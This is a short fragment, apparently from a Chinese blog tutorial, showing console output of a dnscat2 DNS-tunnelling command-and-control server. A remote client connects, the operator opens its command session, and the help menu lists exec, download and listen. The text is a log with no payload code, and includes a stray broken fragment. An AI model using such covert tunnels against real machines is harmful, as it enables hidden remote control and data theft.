 dnscat2> New window created: 1
/opt/dnscat2/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/opt/dnscat2/server/controller/packet.rb:228: warning: constant ::Bignum is deprecated
/opt/dnscat2/server/controller/crypto_helper.rb:13: warning: constant ::Bignum is deprecated
/opt/dnscat2/server/controller/crypto_helper.rb:21: warning: constant ::Bignum is deprecated
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
/opt/dnscat2/server/libs/dnser.rb:379: warning: constant ::Fixnum is deprecated
dnscat2> sessions
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = test.xiaoxie.love [*]
电脑已
1 :: command (mibook) [encrypted and verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (mibook) 1> help
Here is a list of commands (use -h on any of them for additional help):
* clear
* delay
* download
* echo
* exec
* help
* listen
https://blog.csdn.net/qq_36119192